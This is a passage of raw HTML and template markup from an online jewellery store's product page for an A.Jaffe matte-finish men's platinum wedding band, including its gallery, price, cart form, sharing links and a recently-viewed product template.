                            	<div class="thumb filter-gents-rings">
                                  <a data-zoom class="fancybox" rel="gallery1" href="//wherethediamondsare.com/cdn/shop/products/845161_V0_ENLRES.jpg?v=1680596111" data-fancybox="images">
                                      <img id="product-featured-image-22950380437565" src="//wherethediamondsare.com/cdn/shop/products/845161_V0_ENLRES.jpg?v=1680596111" alt="Gent&#39;S Rings"
                                          class="lazyload"
                                          data-src="//wherethediamondsare.com/cdn/shop/products/845161_V0_ENLRES.jpg?v=1680596111"
                                          data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                          data-aspectratio="//wherethediamondsare.com/cdn/shop/products/845161_V0_ENLRES.jpg?v=1680596111"
                                          data-sizes="auto">
                                  </a>
                              </div>
                              
                              
                            
                            


                            
                          </div>

                          

                          
  





                      </div>

                      <div class="slider-nav" data-rows="6" data-vertical="false">
                        
                        
                        <div class="item filter-gents-rings">
                          <div class="product-single__media" data-media-id="22950380437565">
                            <a href="javascript:void(0)" data-image="//wherethediamondsare.com/cdn/shop/products/845161_V0_ENLRES_1024x1024.jpg?v=1680596111" data-zoom-image="//wherethediamondsare.com/cdn/shop/products/845161_V0_ENLRES_1024x1024.jpg?v=1680596111">
                              <img src="//wherethediamondsare.com/cdn/shop/products/845161_V0_ENLRES_compact.jpg?v=1680596111" alt="Gent&#39;S Rings">
                            </a>
                          </div>
                        </div>
                        
                        
                        
                        
 					  
                        
                      </div>
                  </div>
                  
                    <div class="theme-ask">
                        <h5 class="ask-an-expert-text" data-toggle="modal" data-target="#ask_an_expert">
                        
<span>
  <i class="fa fa-question-circle"></i><a href="javascript:void(0)" title="Ask An Expert">Ask An Expert</a>
</span>

                        </h5>
                    </div>
                  
              </div>

              <div class="col-md-6 product-shop">
                  <h1 class="product-title">
                      
<span>
  Matte Finish Men's Platinum Wedding Band
</span>

                  </h1>

                  
                  <div class="group_item">
                      
                      <span class="shopify-product-reviews-badge" data-id="7016861204541"></span>
                      

                      
                  </div>
                  

                  
                  <div class="product-infor">
                      
                      <div class="vendor-product">
                          
                          
                          <label>
                              Designer:
                          </label>
                          
                          
                          <span><a href="/collections/vendors?q=A.Jaffe" title="A.Jaffe">A.Jaffe</a></span>
                      </div>
                      

                      
                      <div class="sku-product">
                          
                          
                          <label>
                              SKU:
                          </label>
                          
                          
                          <span>GR103WF  9-18KT</span>
                      </div>
                      

                      

                      
                    	
                      <div class="product-type">
                        
                          
                        
                          
                          <label>
                              Product Type:
                          </label>
                          
                        
                          
                        
                          
                          <span>
                            Rings
                          </span>
                          
                        
                        
                      </div>
                    	
                      
                  </div>
                  
                
                	
                
                
                
                
                
                
                
                
                
                
                <!-- Call Price -->
                        
                        


                        <!-- Other Conditions -->
                
                        <div class="prices">
                            
                            <span id="afm-regularprice" class="price" itemprop="price">
                                $1,560.00
                            </span>
                            
                              <input type="hidden" name="product_regular_price" value="156000">
                        </div>

                       <!-- Other Conditions End -->


                        

                        <!-- Call Price End-->
                
                
                

                  

                
                
                
                
                  

                  
                  
                
                	
                  <div class="short-description">
                      Grooved Modern Men's Diamond Ring
                  </div>
                  
                
                  

                  

                
                
                
                  <form method="post" action="/cart/add" id="add-to-cart-form" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" novalidate="novalidate"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
                
                	
                  
                  <div id="product-variants">
                      
                      <input type="hidden" name="id" value="40569726959677" />
                      

                      
                  </div>
                
                	
                
                

                
                <!-- Call Price -->
                
                

                <!-- Other Conditions -->
                  
                  
                 






  
                
                  
                  <div class="quantity">
                      <label for="quantity" >
                          Quantity:
                      </label>
                      <div class="qty-group">
                          <a href="#" data-minus-qtt class="minus button"></a>
                          <input type="number" data-qtt-id="quantity__7016861204541" name="quantity" value="1" inputmode="numeric" pattern="[0-9]*">
                          <a href="#" data-plus-qtt class="plus button"></a>
                      </div>
                  </div>

                  

                  
                  
                
                <!-- Other Conditions End-->
                
                <!-- Call Price End-->
                
                
                
                
                
                
                

                  
                    
                    
                    <div class="groups-btn">
                      <div class="groups-btn-tree margin-button">
                        
                      
                        
                        
                      
                        
                        
                        
                        <!-- Call Price -->
                        
                        

                        <!-- Other Conditions -->
                        
                        
                        
                        <input data-grouped-addtocart type="submit" name="add" class="btn"  id="product-add-to-cart" value="Add to Cart" data-form-id="#add-to-cart-form">
                        
                        
                      
                        
                        
                        
                        
                        <!-- Other Conditions End-->
                        
                        <!-- Call Price End-->
                        

                        
<a class="wishlist " title="Wishlist" data-icon-wishlist href="#" data-product-handle="gents-rings-gr103wf-9-18kt" data-id="7016861204541">
	    	<!-- 	    	<svg viewBox="0 0 512 512">
<g>
<g>
  <path d="M474.644,74.27C449.391,45.616,414.358,29.836,376,29.836c-53.948,0-88.103,32.22-107.255,59.25
    c-4.969,7.014-9.196,14.047-12.745,20.665c-3.549-6.618-7.775-13.651-12.745-20.665c-19.152-27.03-53.307-59.25-107.255-59.25
    c-38.358,0-73.391,15.781-98.645,44.435C13.267,101.605,0,138.213,0,177.351c0,42.603,16.633,82.228,52.345,124.7
    c31.917,37.96,77.834,77.088,131.005,122.397c19.813,16.884,40.302,34.344,62.115,53.429l0.655,0.574
    c2.828,2.476,6.354,3.713,9.88,3.713s7.052-1.238,9.88-3.713l0.655-0.574c21.813-19.085,42.302-36.544,62.118-53.431
    c53.168-45.306,99.085-84.434,131.002-122.395C495.367,259.578,512,219.954,512,177.351
    C512,138.213,498.733,101.605,474.644,74.27z M309.193,401.614c-17.08,14.554-34.658,29.533-53.193,45.646
    c-18.534-16.111-36.113-31.091-53.196-45.648C98.745,312.939,30,254.358,30,177.351c0-31.83,10.605-61.394,29.862-83.245
    C79.34,72.007,106.379,59.836,136,59.836c41.129,0,67.716,25.338,82.776,46.594c13.509,19.064,20.558,38.282,22.962,45.659
    c2.011,6.175,7.768,10.354,14.262,10.354c6.494,0,12.251-4.179,14.262-10.354c2.404-7.377,9.453-26.595,22.962-45.66
    c15.06-21.255,41.647-46.593,82.776-46.593c29.621,0,56.66,12.171,76.137,34.27C471.395,115.957,482,145.521,482,177.351
    C482,254.358,413.255,312.939,309.193,401.614z"/>
</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg> -->
  			<i class="fa fa-heart-o" aria-hidden="true"></i>
		
</a>
 



                        <div class="icon-share-wrap">
                        	
                              <a class="icon-share" href="javascript:void(0)"><svg viewBox="0 0 227.216 227.216">
<path d="M175.897,141.476c-13.249,0-25.11,6.044-32.98,15.518l-51.194-29.066c1.592-4.48,2.467-9.297,2.467-14.317
	c0-5.019-0.875-9.836-2.467-14.316l51.19-29.073c7.869,9.477,19.732,15.523,32.982,15.523c23.634,0,42.862-19.235,42.862-42.879
	C218.759,19.229,199.531,0,175.897,0C152.26,0,133.03,19.229,133.03,42.865c0,5.02,0.874,9.838,2.467,14.319L84.304,86.258
	c-7.869-9.472-19.729-15.514-32.975-15.514c-23.64,0-42.873,19.229-42.873,42.866c0,23.636,19.233,42.865,42.873,42.865
	c13.246,0,25.105-6.042,32.974-15.513l51.194,29.067c-1.593,4.481-2.468,9.3-2.468,14.321c0,23.636,19.23,42.865,42.867,42.865
	c23.634,0,42.862-19.23,42.862-42.865C218.759,160.71,199.531,141.476,175.897,141.476z M175.897,15
	c15.363,0,27.862,12.5,27.862,27.865c0,15.373-12.499,27.879-27.862,27.879c-15.366,0-27.867-12.506-27.867-27.879
	C148.03,27.5,160.531,15,175.897,15z M51.33,141.476c-15.369,0-27.873-12.501-27.873-27.865c0-15.366,12.504-27.866,27.873-27.866
	c15.363,0,27.861,12.5,27.861,27.866C79.191,128.975,66.692,141.476,51.33,141.476z M175.897,212.216
	c-15.366,0-27.867-12.501-27.867-27.865c0-15.37,12.501-27.875,27.867-27.875c15.363,0,27.862,12.505,27.862,27.875
	C203.759,199.715,191.26,212.216,175.897,212.216z"/>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg></a>
                            
                          
                           <div class="wrapper-social-popup">
                        
<!--                    <div class="title-close">
                          <p class="social-title">Copy link</p>
                          <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
                        </div> 
                        <div class="social-garment-link" role="button" tabindex="-1">
                          <input type="text" value="https://wherethediamondsare.com/products/gents-rings-gr103wf-9-18kt" class="txt_copy" readonly="readonly">
                        </div>
-->
                        
                          <div class="share_toolbox">  
  
  	
<span>
  Share
</span>

  
  <!----- www.addthis.com/dashboard ----->
    
     <div class="share-button halo-socialShare productView-share style-">
    <div class="share-content"><div class="share_toolbox clearfix">
              <ul class="social-icons">
  
  <li class="facebook">
    <a href="https://www.facebook.com/sharer/sharer.php?u=https://wherethediamondsare.com/products/gents-rings-gr103wf-9-18kt" 
        title="Facebook"
        data-no-instant
        rel="noopener noreferrer nofollow"
        target="_blank">
        
        <i class="fa fa-facebook fa-lg" aria-hidden="true"></i>
        
    </a>
  </li>
  
  
  
  
  
  
  <li class="instagram">
    <a href="https://www.instagram.com/charlestonalexanderdiamond/?hl=en" title="Instagram" target="_blank">
      <i class="fa fa-instagram fa-lg" aria-hidden="true"></i>
    </a>
  </li>
  
  
  
  <li class="pinterest">
    <a href="http://pinterest.com/pin/create/button/?url=https://wherethediamondsare.com/products/gents-rings-gr103wf-9-18kt&amp;media=http://wherethediamondsare.com/cdn/shop/products/845161_V0_ENLRES.jpg?crop=center&height=1024&v=1680596111&width=1024&amp;description=Matte%20Finish%20Men's%20Platinum%20Wedding%20Band" 
        data-no-instant
        rel="noopener noreferrer nofollow"
        title="Pinterest" target="_blank">
      <i class="fa fa-pinterest-p fa-lg" aria-hidden="true"></i>
    </a>
  </li>
  
     
  
  
  
  

  
</ul>

            </div></div>
    </div>
</div>
                        
                      </div>
                          
                        </div>
                        
                        
                        
                      </div>
                    
                     
                    
                    
                  </div>
                  <input type="hidden" name="product-id" value="7016861204541" /><input type="hidden" name="section-id" value="template--15143073054781__main" /></form>

                  

                  

                  

                  

                  <div
                    id="store_availability" class="product-single__store-availability-container"
                    data-store-availability-container
                    data-product-title="Matte Finish Men&#39;s Platinum Wedding Band"
                    data-has-only-default-variant="true"
                    data-base-url="https://wherethediamondsare.com/"
                  >
                  </div>

                  
              </div>
          </div>

          

          
          

          
        
          <div class="product_bottom">

              
            
			  
              
  <div class="shopify__accordion">
    

    
      
      
      <button class="accordion active">
        
<span>
  Description
</span>

      </button>
      <div class="panel panelactive">
        <div class="rte">
          <!-- Grooved Modern Men's Diamond Ring -->
          


<div class="row" id="product-info">

</div>
<input type="hidden" name="products-sku" value="GR103WF  9-18KT"/> 

<script type="text/javascript" src="//wherethediamondsare.com/cdn/shop/t/16/assets/product-info.js?v=40443761701047422601675279936"></script>

<!-- addtional detail start-->
                      <!-- Metal Info Start-->
        		<div class="row">
					  
						
                      
                    <!-- Metal Info End-->
					
					
					<!-- Center Stone Info Start-->
					
					
                    <!-- Center Stone Info End-->
					
					<!-- Side Diamond Info Start-->
					
					
                    <!-- Side Diamond Info End-->
					
					<!-- Side Color Stone Information Start-->
					
					
                    <!-- Side Color Stone Information End-->
					
					<!-- Other Info Start-->
					
					
                  
                    <!-- Other Info End-->
                  
					<!------------------------------- Watch Attributes Info Start------------------------------->
					<!-- Watch Info Start-->
        		
					  
						
                      
                    <!-- Watch Info End-->
                  
                  	<!-- Dial Info Start-->
        		
					  
						
                      
                    <!-- Dial Info End-->
                  	
                  	<!-- Case Info Start-->
        		
					  
						
                      
                    <!-- Case Info End-->
                  	 
                  	<!-- Band Info Start-->
        		
					  
						
                      
                    <!-- Band Info End-->
                  	
                  	<!-- Watch other Info Start-->
        		
					  
						
                      
                    <!-- watch other Info End-->
                  <!------------------------------- Gift Attributes Info Start------------------------------->
					<!-- Gift Detail Information Start-->
        		
					  
						
                      
                    <!-- Gift Detail Information End-->
                  
                  	<!-- Material / Color Info-->
        		
					  
						
                      
                    <!-- Material / Color Info End-->
                  	
                  	<!-- Gift Brand Information Start-->
        		
					  
						
                      
                    <!-- Gift Brand Information End-->
                  	 
                  	
                  </div>
                <!-- addtional detail end-->
              
        </div>
        
          

<div id="shopify-section-product-banner" class="shopify-section product-banner-sections col-12">



    
    

</div>
        
        
      </div>
    

    
      <button class="accordion active">
        
<span>
  Customer Reviews
</span>

      </button>
      <!-- Start of Judge.me code -->
      <div style="clear:both"></div>
      <div id="judgeme_product_reviews" class="jdgm-widget jdgm-review-widget" data-id="7016861204541">
        
      </div>
      <!-- End of Judge.me code -->
    

    

    

    

    

    
  </div>


<!--
  <script>
  var acc = document.getElementsByClassName("accordion");
  var i;

  for (i = 0; i < acc.length; i++) {
          acc[i].addEventListener("click", function() {

          this.classList.toggle("active");

          var panel = this.nextElementSibling;
          panel.classList.toggle("panelactive");

  //         if (panel.style.maxHeight){
  //         panel.style.maxHeight = null;
  //         } else {
  //         panel.style.maxHeight = panel.scrollHeight + "px";
  //         }


      });
  }
  </script>
-->

              	
            
            	
              
              




<div id="shopify-section-product-recommendations">
  <div id="product-recommendations">
    <div class="related-products page-width product-recommendations js-product-recomendation" data-template="" data-product-id="7016861204541" data-limit="10" data-section-id="product-recommendations" data-section-type="product-recommendations" data-related-products-slider>
      
    </div>
  </div>
</div>








<div id="product-related">
  <div class="related-products page-width" data-template="" data-product-id="7016861204541" data-limit="0" data-section-id="template--15143073054781__main"  data-related-container style="display:none;">
  
    <div class="shopify__accordion">
   
    <button class="accordion active"><span>Related Products</span></button>
  
    <div class="panel panelactive">
          <div class="widget-product">
            <div class="products-grid grid grid--uniform grid--view-items row four-items" data-row="4">
              
    		
               
           </div>
         </div>
 	</div>
       </div>
 </div>
</div>





<script type="text/javascript" src="//wherethediamondsare.com/cdn/shop/t/16/assets/avalon-related-products.js?v=93658816389349906111675279936"></script>





<div id="product-similar">
  <div class="similar-products page-width" data-template="" data-product-id="7016861204541" data-limit="0" data-section-id="template--15143073054781__main"  data-similar-container style="display:none;">
  
    <div class="shopify__accordion">
   
    <button class="accordion active"><span>Similar Products</span></button>
  
    <div class="panel panelactive">
          <div class="widget-product">
            <div class="products-grid grid grid--uniform grid--view-items row four-items" data-row="4">
              
    		
               
           </div>
         </div>
 	</div>
       </div>
 </div>
</div>



<script type="text/javascript" src="//wherethediamondsare.com/cdn/shop/t/16/assets/avalon-similar-products.js?v=102005956044820854681675279936"></script>



<style data-shopify>
    #product-recommendations, #shopify-section-product-recommendations {
        width: 100%;
    }
</style>

              
            
            	
<script id="recently-viewed-product-grid-template" type="text/x-jquery-tmpl">
  
  ${( file = featured_image.split("/products", 1) ),''}
  ${( option_color_swatch = window.swatch_recently), ''}
  ${( product_id = id ),''}

  

  <div class="grid-item col-6 col-md-4 col-lg-3 ">
    <div class="inner product-item{{if !available}} sold-out {{/if}}{{if compare_at_price_min > price_min}} on-sale{{/if}}" data-product-id="product-${id}">
      <div class="inner-top">
      <div class="product-top">
                <div class="product-image {{if images[1] != null}}image-swap{{/if}}">
                  <a href="${url}" class="product-grid-image" data-collections-related="/collections/${collection}?view=related">
                      {{if featured_image != null}}
                        
                        {{if images[1] != null}}
                        <picture data-index="0">
                          <img src="${featured_image}" class="images-one" alt="${featured_image.alt}" data-index="0" />
                        </picture>
                        <span class="images-two">
                          
                          
                          

                            <picture data-index="1">
                              <img src="${images[1]}" alt="${images[1].alt}" data-index="1" />
                            </picture>

                          
                          
                          
                        </span>
                        {{else}}
                        <picture data-index="0">
                          <img src="${featured_image}" alt="${featured_image.alt}" data-index="0" />
                        </picture>
                        {{/if}}
                        
                      {{/if}}
                  </a>
                </div>
                
                <div class="product-label">
                  {{if compare_at_price_min > price_min }} 
                  
                  
                  
                    <strong class="label sale-label">
                      <span >
                          Sale
                      </span>
                    </strong>
                    
                    
                    <br>
                    
                    
                  {{/if}}
                  {{if !available}}
                    <strong class="label sold-out-label">
                      <span >
                        Sold Out
                      </span>
                    </strong>
                    <br>
                  {{/if}}
                  
                  ${( tagLabel = false ),''}
                   {{if tags}}
                      {{each tags}} 
                          {{if $value =="label" || $value =="Label"}}
                              ${( tagLabel = true ),''}
                          {{/if}}
                       {{/each}}
                   {{/if}}
                   
                   {{if tagLabel}}
                    <strong class="label custom-label">
                      <span >
                        Custom Label
                      </span>
                    </strong>
                  {{/if}}
                </div>
               
                <div class="product-wishlist abs-center">
                    
                    
                    
                    <a class="wishlist" data-icon-wishlist href="#" data-product-handle="${handle}" data-id="${id}">
                          
                          <svg viewBox="0 0 512 512">
<g>
<g>
  <path d="M474.644,74.27C449.391,45.616,414.358,29.836,376,29.836c-53.948,0-88.103,32.22-107.255,59.25
    c-4.969,7.014-9.196,14.047-12.745,20.665c-3.549-6.618-7.775-13.651-12.745-20.665c-19.152-27.03-53.307-59.25-107.255-59.25
    c-38.358,0-73.391,15.781-98.645,44.435C13.267,101.605,0,138.213,0,177.351c0,42.603,16.633,82.228,52.345,124.7
    c31.917,37.96,77.834,77.088,131.005,122.397c19.813,16.884,40.302,34.344,62.115,53.429l0.655,0.574
    c2.828,2.476,6.354,3.713,9.88,3.713s7.052-1.238,9.88-3.713l0.655-0.574c21.813-19.085,42.302-36.544,62.118-53.431
    c53.168-45.306,99.085-84.434,131.002-122.395C495.367,259.578,512,219.954,512,177.351
    C512,138.213,498.733,101.605,474.644,74.27z M309.193,401.614c-17.08,14.554-34.658,29.533-53.193,45.646
    c-18.534-16.111-36.113-31.091-53.196-45.648C98.745,312.939,30,254.358,30,177.351c0-31.83,10.605-61.394,29.862-83.245
    C79.34,72.007,106.379,59.836,136,59.836c41.129,0,67.716,25.338,82.776,46.594c13.509,19.064,20.558,38.282,22.962,45.659
    c2.011,6.175,7.768,10.354,14.262,10.354c6.494,0,12.251-4.179,14.262-10.354c2.404-7.377,9.453-26.595,22.962-45.66
    c15.06-21.255,41.647-46.593,82.776-46.593c29.621,0,56.66,12.171,76.137,34.27C471.395,115.957,482,145.521,482,177.351
    C482,254.358,413.255,312.939,309.193,401.614z"/>
</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
                          
                    </a>
                    
                     
                    
                     
                      
                        <a class="quickview-button" href="javascript:void(0)" id="${handle}">
                           <span >
                              <svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 380.25 380.25" style="
    fill: #121212;
"><path d="M96,339c5,0,9,3,9,8a9,9,0,0,1-9,9H8c-4,0-8-4-8-9V8C0,4,4,0,9,0H201c2,0,4,1,6,2l61,62q3,3,3,6V186c0,4-4,8-9,8-4,0-8-4-8-8V80H201c-5,0-8-4-8-9V17H17V339ZM243,63,209,29V63Z"></path><path d="M132,216a72.43,72.43,0,0,1,102,0c25,26,27,68,5,96l54,54c3,3,3,8,0,12-3,3-9,3-12,0l-54-54c-28,22-69,20-95-6A72.43,72.43,0,0,1,132,216Zm12,12c-22,22-22,57,0,78,21,22,56,22,78,0,21-21,21-56,0-78C200,207,165,207,144,228Z"></path></svg>
                              
                           </span>                        
                        </a>
                      
                      
                    
                    
                    
                    
                    
                    
                    
                    
                    
                 </div>
                 
                	
                <div class="product-des abs-center">
                    
                    
                    
                    
                    
                    
                    <div class="action">
                    
                       <form action="/cart/add" method="post" class="variants" id="recently-${id}" data-id="product-actions-${id}" enctype="multipart/form-data">
                            {{if !available}}
                                <button class="btn add-to-cart-btn 11" type="submit" disabled="disabled" >
                                    Sold Out
                                </button>
                            {{else variants.length > 0 && variants[0].title != 'Default Title' }}
                                ${( downcased_option = options[0].name.toLowerCase() ),''}
                                {{if options.length == 1 && option_color_swatch.indexOf(downcased_option) > -1 && window.use_color_swatch}}
                                  <input type="hidden" name="id" value="${variants[0].id}" />
                                  <input type="hidden" name="quantity" value="1" />
                                  <button data-btn-addToCart class="btn add-to-cart-btn 22" type="submit" data-form-id="#recently-${id}" >
                                  Add to Cart
                                  </button>
                                {{else}}
                                  
                                  
                                  
                                  
                                    <a class="btn" href='${url}' title='${title}' >
                                    Select options
                                    </a>
                                  
                                  
                                  
                                {{/if}}
                            {{else}}
                              <input type="hidden" name="id" value="${variants[0].id}" />
                              
                               
                                  
                                  {{if tags}}
                                    {{each tags}}
                                    {{if $value.toLowerCase() =="size:ladies rings"}}
                                    <a class="btn {{if tags}}
                                    {{each tags}}
                                    {{if $value.toLowerCase() =="size:ladies rings"}}Ladies_Ring{{/if}}
                                    {{/each}}
                                  {{/if}}" href='${url}' title='${title}' >
                                        Select options
                                        </a>{{/if}}
                                    {{/each}}
                                  {{/if}}
                                  {{if tags}}
                                    {{each tags}}
                                    {{if $value.toLowerCase() =="size:mens rings"}}
                                    <a class="btn {{if tags}}
                                    {{each tags}}
                                    {{if $value.toLowerCase() =="size:mens rings"}}Ladies_Ring{{/if}}
                                    {{/each}}
                                  {{/if}}" href='${url}' title='${title}' >
                                        Select options
                                        </a>{{/if}}
                                    {{/each}}
                                  {{/if}}
                                  <button data-btn-addToCart class="btn add-to-cart-btn 33 {{if compare_at_price_min > price_min}}price--on-sale{{/if}} {{if price_min==0}}price-0{{/if}}
                                  {{if tags}}{{each tags}}{{if $value =="call for price"}}Call-for-Price{{/if}}{{/each}}{{/if}}
                                  {{if tags}}{{each tags}}{{if $value =="Size:Mens Ring"}}Mens_Ring{{/if}}{{/each}}{{/if}}
                                  {{if tags}}
                                    {{each tags}}
                                    {{if $value.toLowerCase() =="size:ladies rings"}}display-no{{/if}}
                                    {{/each}}
                                  {{/if}}
                                  {{if tags}}
                                    {{each tags}}
                                    {{if $value.toLowerCase() =="size:mens rings"}}display-no{{/if}}
                                    {{/each}}
                                  {{/if}}
                                    " type="submit" data-form-id="#recently-${id}" >
                                   Add to Cart
                                                
                                                
                              </button>
                              

                              
                              
                            {{/if}}
                              
                        </form>

                        
                        {{if available}}
                        {{if variants.length > 0 && variants[0].title != 'Default Title'}}
                          <div class="product-card__variant--popup">
                              <div class="product-card__variant--popup--content">
                                <form action="/cart/add" method="post" class="variants" id="recently-${id}-qs" data-id="product-actions-${id}" enctype="multipart/form-data">
                                  ${( position_color = 0 ),''}
                                  {{each options}}
                                    ${( option_name = name.toLowerCase() ),''}
                                    {{if option_color_swatch.indexOf(option_name) > -1}}
                                      ${( position_color = position - 1 ),''}
                                    {{/if}}
                                  {{/each}}

                                  {{each options}}
                                      ${( option_name = name.toLowerCase() ),''}
                                      ${( colorlist = '' ),''}
                                      {{if window.use_color_swatch }}
                                          {{if option_color_swatch.indexOf(option_name) > -1}}
                                              <div class="selector-wrapper selector-wrapper-1 swatch js product-form__item option-color hide" data-option-index=0 data-option-position="${position - 1}">
                                                  <label class="form-label">
                                                      ${name}: 
                                                      <span class="label-value-${position}"></span>
                                                  </label>
                                                  ${( option_index = position ),''}
                                                  {{each variants}}
                                                    {{if position == 1}}
                                                    ${( value = variants[($index)].option1 ),''}
                                                    {{/if}}
                                                    {{if position == 2}}
                                                    ${( value = variants[($index)].option2 ),''}
                                                    {{/if}}
                                                    {{if position == 3}}
                                                    ${( value = variants[($index)].option3 ),''}
                                                    {{/if}}
                                                    ${( temp = ''),''}
                                                    ${( temp = temp.concat(";",value) ),''}
                                                    {{if colorlist.indexOf(value) < 0}}
                                                      ${( colorlist = colorlist.concat(";",value) ),''}
                                                      ${( value_2 = value.toLowerCase().replace(" ", "") ),''}
                                                      <div class="swatch-element color ${value_2}{{if available}} available{{else}} soldout{{/if}}" data-value="${value}">
                                                          <input {{if !available}}disabled{{/if}} class="single-option-selector single-option-selector-quick single-option-selector-recently-view" type="radio" name="SingleOptionSelector-${option_index}-${product_id}-recently-view" data-index="option${option_index}" value="${value}" {{if values[0] == value}}checked="checked"{{/if}} id="SingleOptionSelector${option_index}-${value}-${product_id}-recently-view">
                                                          <label data-toggle="tooltip" data-placement="top" title="${value}" for="SingleOptionSelector${option_index}-${value}-${product_id}-recently-view"></label>
                                                      </div>
                                                    {{/if}}
                                                  {{/each}}
                                              </div>
                                          {{else}}
                                              <div class="selector-wrapper selector-wrapper-{{if position_color == 0 }}${position}{{else}}{{if position == 1 }}2{{else}}3{{/if}}{{/if}} swatch js product-form__item" data-option-index={{if position_color == 0 }}${position - 1}{{else}}{{if position == 1}}1{{else}}2{{/if}}{{/if}}>
                                                  <label class="form-label">
                                                      ${name}: 
                                                      <span class="label-value-${position}"></span>
                                                  </label>
                                                  ${( option_index = position ),''}
                                                  {{each variants}}
                                                    {{if position == 1}}
                                                    ${( value = variants[($index)].option1 ),''}
                                                    {{/if}}
                                                    {{if position == 2}}
                                                    ${( value = variants[($index)].option2 ),''}
                                                    {{/if}}
                                                    {{if position == 3}}
                                                    ${( value = variants[($index)].option3 ),''}
                                                    {{/if}}
                                                    ${( temp = ''),''}
                                                    ${( temp = temp.concat(";",value) ),''}
                                                    {{if colorlist.indexOf(temp) < 0}}
                                                        ${( colorlist = colorlist.concat(";",value) ),''}
                                                        ${( value_2 = value.toLowerCase().replace(" ", "") ),''}
                                                          <div class="swatch-element size ${value_2}{{if available}} available{{else}} soldout{{/if}}" data-value="${value}">
                                                              <input {{if !available}}disabled{{/if}} class="single-option-selector single-option-selector-quick single-option-selector-recently-view" type="radio" name="SingleOptionSelector-${option_index}-${product_id}-recently-view" data-index="option${option_index}" value="${value}" id="SingleOptionSelector${option_index}-${value}-${product_id}-recently-view">
                                                              <label data-toggle="tooltip" data-placement="top" title="${value}" for="SingleOptionSelector${option_index}-${value}-${product_id}-recently-view">${value}</label>
                                                          </div>
                                                      {{/if}}
                                                  {{/each}}
                                              </div>
                                          {{/if}}
                                      {{else}}
                                        ${( position_color = position - 1 ),''}
                                        ${( check = false ),''}
                                        ${( select1 = ''),''}
                                        ${( select2 = ''),''}
                                        <div class="selector-wrapper selector-wrapper-${position} selector js product-form__item" data-option-index=${position}>
                                            <label class="form-label">
                                                ${name}: <span class="label-value-${position}"></span>
                                            </label>
                                            
                                            <select class="single-option-selector single-option-selector-quick single-option-selector-recently-view product-form__input form-control" id="SingleOptionSelector-${position}-${product_id}-recently-view" data-option="option${position}" data-option-index="${position_color}">
                                              {{each variants}}
                                                {{if check == false}}
                                                  {{if variants[($index)].available == true}}
                                                    ${( select1 = variants[($index)].option1 ),''}
                                                    ${( select2 = variants[($index)].option2 ),''}
                                                    ${( check = true ),''}
                                                  {{/if}}
                                                {{/if}}
                                                
                                                {{if position == 1}}
                                                ${( value = variants[($index)].option1 ),''}
                                                {{/if}}
                                                {{if position == 2}}
                                                ${( value = variants[($index)].option2 ),''}
                                                {{/if}}
                                                {{if position == 3}}
                                                ${( value = variants[($index)].option3 ),''}
                                                {{/if}}
                                                ${( temp = ''),''}
                                                ${( temp = temp.concat(";",value) ),''}
                                                {{if colorlist.indexOf(temp) < 0}}
                                                  ${( colorlist = colorlist.concat(";",value) ),''}
                                                  ${( value_2 = value.toLowerCase().replace(" ", "") ),''}
                                                  <option value="${value}" {{if select1 == value || select2 == value}}selected="selected"{{/if}}>${value}</option>
                                                {{/if}}
                                              {{/each}}
                                            </select>
                                        </div>
                                      {{/if}}
                                  {{/each}}
                                  <select name="id" id="ProductSelect-${id}-recently-view" class="product-form__variants no-js">
                                      {{each variants}}
                                          {{if available}}
                                              <option value="${id}">
                                                  ${title}
                                              </option>
                                          {{else}}
                                              <option disabled="disabled">${title} - Sold Out</option>
                                          {{/if}}
                                      {{/each}}
                                  </select>
                                  <div class="product-card__button_cancel_mobile">
                                      <a class="btn btn-cancel" data-cancel-swatch-qs><svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg></a>
                                  </div>
                                  
                              
                                  
                                  <div class="product-card__button2">
                                      <input type="hidden" name="quantity" value="1" />
                                      <button data-btn-addToCart class="btn add-to-cart-btn 44" type="submit" data-form-id="#recently-${id}-qs">
                                          Submit
                                      </button>
                                  </div>
                                </form>
                              </div>
